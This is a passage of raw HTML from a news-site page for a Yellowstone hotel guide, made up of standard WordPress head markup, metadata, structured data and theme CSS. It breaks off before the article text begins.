

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/
body_size: 48189
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="Where to Stay in Yellowstone National Park &amp;#8211; Guide to the Best Hotels"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="Yellowstone National Park is one of the best national parks in the US. The 2.2-million-acre park is home to some"><meta property="og:url" content="https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg"><meta property="og:image:height" content="1067"><meta property="og:image:width" content="1600"><meta property="article:published_time" content="2022-11-09T19:59:21+00:00"><meta property="article:modified_time" content="2022-11-09T19:59:21+00:00"><meta property="article:section" content="Travel"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Where to Stay in Yellowstone National Park &#8211; Guide to the Best Hotels"><meta name="twitter:description" content="Yellowstone National Park is one of the best national parks in the US. The 2.2-million-acre park is home to some"><meta name="twitter:url" content="https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg"><meta name="twitter:image:width" content="1600"><meta name="twitter:image:height" content="1067"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>Where to Stay in Yellowstone National Park - Guide to the Best Hotels - Chicago Digital Post</title><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Where to Stay in Yellowstone National Park - Guide to the Best Hotels - Chicago Digital Post" /><meta property="og:description" content="Yellowstone National Park is one of the best national parks in the US. The 2.2-million-acre park is home to some of the most fascinating things to do, with unique geological and hydrothermal attractions dotted around the reserve. You could be watching Old Faithful erupt into the skies or admire the Grand Canyon of the Yellowstone River. [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Travel" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1067" /><meta property="og:image:alt" content="Where to Stay in Yellowstone National Park - Guide to the Best Hotels" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-11-09T19:59:21+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Where to Stay in Yellowstone National Park - Guide to the Best Hotels - Chicago Digital Post" /><meta name="twitter:description" content="Yellowstone National Park is one of the best national parks in the US. The 2.2-million-acre park is home to some of the most fascinating things to do, with unique geological and hydrothermal attractions dotted around the reserve. You could be watching Old Faithful erupt into the skies or admire the Grand Canyon of the Yellowstone River. [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="24 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg","width":"1600","height":"1067","caption":"Where to Stay in Yellowstone National Park - Guide to the Best Hotels","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/","name":"Where to Stay in Yellowstone National Park &#8211; Guide to the Best Hotels"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/#webpage","url":"https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/","name":"Where to Stay in Yellowstone National Park - Guide to the Best Hotels - Chicago Digital Post","datePublished":"2022-11-09T19:59:21+00:00","dateModified":"2022-11-09T19:59:21+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"Where to Stay in Yellowstone National Park - Guide to the Best Hotels - Chicago Digital Post","datePublished":"2022-11-09T19:59:21+00:00","dateModified":"2022-11-09T19:59:21+00:00","author":{"@id":"https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"Yellowstone National Park is one of the best national parks in the US. The 2.2-million-acre park is home to some of the most fascinating\u00a0things to do, with unique geological and hydrothermal attractions dotted around the reserve. You could be watching Old Faithful erupt into the skies or admire the Grand Canyon of the Yellowstone River. Or you could embark on one of the national park\u2019s\u00a0best hikes. In short, visit Yellowstone, and you\u2019ll never forget it.","name":"Where to Stay in Yellowstone National Park - Guide to the Best Hotels - Chicago Digital Post","@id":"https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Where to Stay in Yellowstone National Park &#8211; Guide to the Best Hotels Comments Feed" href="https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F3479%2Fwhere-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F3479%2Fwhere-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c8c57a0dce3f85eefaf2b683a5ed8483.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/3479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=3479' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, 